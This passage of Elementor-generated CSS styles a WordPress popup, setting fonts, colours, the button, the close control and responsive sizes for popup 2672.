0px;}.elementor-2672 .elementor-element.elementor-element-5efe52a{text-align:center;}.elementor-2672 .elementor-element.elementor-element-5efe52a .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:26px;font-weight:600;letter-spacing:0px;color:var( --e-global-color-911e217 );}.elementor-2672 .elementor-element.elementor-element-2bdadc4 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2672 .elementor-element.elementor-element-2bdadc4{text-align:center;}.elementor-2672 .elementor-element.elementor-element-2bdadc4 .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-size:30px;font-weight:700;line-height:1em;color:var( --e-global-color-2becb1a );}.elementor-2672 .elementor-element.elementor-element-2e5a64b{text-align:center;}.elementor-2672 .elementor-element.elementor-element-2e5a64b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:400;font-style:italic;line-height:1.2em;color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2672 .elementor-element.elementor-element-44f1654 .elementor-button{background-color:var( --e-global-color-2becb1a );font-size:16px;font-weight:700;fill:var( --e-global-color-2c52812 );color:var( --e-global-color-2c52812 );border-style:none;padding:12px 25px 15px 25px;}.elementor-2672 .elementor-element.elementor-element-44f1654 .elementor-button:hover, .elementor-2672 .elementor-element.elementor-element-44f1654 .elementor-button:focus{background-color:var( --e-global-color-911e217 );color:var( --e-global-color-2c52812 );}.elementor-2672 .elementor-element.elementor-element-44f1654 .elementor-button:hover svg, .elementor-2672 .elementor-element.elementor-element-44f1654 .elementor-button:focus svg{fill:var( --e-global-color-2c52812 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2672 .elementor-element.elementor-element-b3aaba0{text-align:center;font-family:"Source Sans Pro", Sans-serif;font-size:15px;font-weight:400;color:#707071;}#elementor-popup-modal-2672 .dialog-widget-content{animation-duration:0.8s;background-color:var( --e-global-color-2c52812 );border-radius:20px 20px 20px 20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-2672{background-color:#00000038;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2672 .dialog-message{width:750px;height:auto;}#elementor-popup-modal-2672 .dialog-close-button{display:flex;top:10px;font-size:18px;}body:not(.rtl) #elementor-popup-modal-2672 .dialog-close-button{right:10px;}body.rtl #elementor-popup-modal-2672 .dialog-close-button{left:10px;}#elementor-popup-modal-2672 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-2672 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1366px){.elementor-2672 .elementor-element.elementor-element-2bdadc4 .elementor-heading-title{font-size:27px;}.elementor-2672 .elementor-element.elementor-element-2e5a64b .elementor-heading-title{font-size:19px;}}@media(max-width:1024px){.elementor-2672 .elementor-element.elementor-element-5273530 .elementor-icon{font-size:35px;}.elementor-2672 .elementor-element.elementor-element-5273530 .elementor-icon svg{height:35px;}.elementor-2672 .elementor-element.elementor-element-5efe52a .elementor-heading-title{font-size:24px;}.elementor-2672 .elementor-element.elementor-element-2bdadc4 .elementor-heading-title{font-size:25px;}.elementor-2672 .elementor-element.elementor-element-2e5a64b .elementor-heading-title{font-size:18px;}#elementor-popup-modal-2672 .dialog-message{width:600px;}}@media(max-width:767px){.elementor-2672 .elementor-element.elementor-element-5efe52a{text-align:center;}.elementor-2672 .elementor-element.elementor-element-2bdadc4 .elementor-heading-title{font-size:24px;}.elementor-2672 .elementor-element.elementor-element-2e5a64b .elementor-heading-title{font-size:17px;}#elementor-popup-modal-2672 .dialog-message{width:320px;}}/* Start custom CSS */#elementor-popup-modal-2672 {
    z-index: 999;
}/* End custom CSS */